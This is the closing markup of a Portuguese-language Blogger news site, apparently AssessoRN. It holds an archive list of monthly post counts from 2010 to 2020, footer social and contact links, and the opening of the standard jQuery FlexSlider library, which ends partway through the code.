<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(897)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1025)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1337)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1200)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1029)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1885)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(173)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(166)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(2415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(963)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(226)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- #sidebar-primary .aside -->
</div><!-- .wrap -->
</div><!-- #main -->
<div class='sidebarnbt' id='sidebar-subsidiarynbt'>
<div class='wrapnbt'>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Instagram:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.instagram.com/assessorn_/'>Assessorn.com</a>
</li>
<li>
<a href='https://www.threads.net/'>THREADS.NET</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>E-mail: boscoaraujo@assessorn.com</h2>
<div class='widget-content'>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>X (Twitter):</h2>
<div class='widget-content'>
<i><a href="https://twitter.com/AssessoRN">@AssessoRN</a></i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap fwidgetwraplast'>
<div class='footerwidgetcol section' id='footerwidgetcol-4'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook:</h2>
<div class='widget-content'>
desativado
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- .wrap -->
</div><!-- #sidebar-subsidiary .aside -->
<div id='footernbt'>
<div class='wrapnbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a> | Suporte: <a href='http://www.maistemplate.net/'>Mais Template</a><br/>
</div><!-- .wrap -->
</div><!-- #footer -->
</div><!-- #container -->
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
 c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
 a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
